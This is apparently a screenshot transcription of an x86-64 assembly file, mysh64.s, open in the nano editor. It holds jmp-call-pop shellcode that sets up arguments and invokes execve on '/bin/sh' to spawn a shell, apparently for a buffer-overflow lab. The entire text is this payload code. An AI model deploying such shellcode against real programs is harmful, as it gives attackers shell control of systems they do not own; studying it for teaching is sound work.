 GNU nano 4.8 mysh64.s
section .text
global _start
_start:
BITS 64
jmp short two
one:
pop rbx
xor al, al
mov [rbx+7], al
mov [rbx+8], rbx ; store rbx to memory at address rbx + 8
mov rax, 0x00 ; rax = 0
mov [rbx+16], rax ; store rax to memory at address rbx + 16
mov rdi, rbx ; rdi = rbx
lea rsi, [rbx+8] ; rsi = rbx + 8
mov rdx, 0x00 ; rdx = 0
mov rax, 59 ; rax = 59
syscall
two:
call one
db '/bin/sh', 0xFF ; The command string (terminated by a zero)
db 'AAAAAAAA' ; Place holder for argv[0]
db 'BBBBBBBB' ; Place holder for argv[1]